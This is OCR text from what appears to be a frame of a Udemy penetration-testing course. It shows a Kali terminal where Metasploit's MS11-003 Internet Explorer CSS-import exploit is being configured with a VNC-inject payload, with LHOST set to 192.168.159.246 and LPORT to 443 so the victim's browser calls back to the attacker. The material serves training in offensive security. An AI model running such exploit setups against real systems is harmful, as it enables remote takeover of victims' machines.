 Applications Places Terminal Wed 21:47 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
---- --------------- -------- -----------
AUTOVNC true yes Automatically launch VNC viewer if present
DisableCourtesyShell true no Disables the Metasploit Courtesy shell
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process,
none)
LHOST yes The listen address
LPORT 4444 yes The listen port
VNCHOST 127.0.0.1 yes The local host to use for the VNC proxy
VNCPORT 5900 yes The local port to use for the VNC proxy
ViewOnly true no Runs the viewer in view mode
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(windows/browser/ms11_003_ie_css_import) >
msf exploit(windows/browser/ms11_003_ie_css_import) > set LHOST 192.168.159.246
LHOST => 192.168.159.246
msf exploit(windows/browser/ms11_003_ie_css_import) > set LPORT 443
LPORT => 443
msf exploit(windows/browser/ms11_003_ie_css_import) > show
Udemy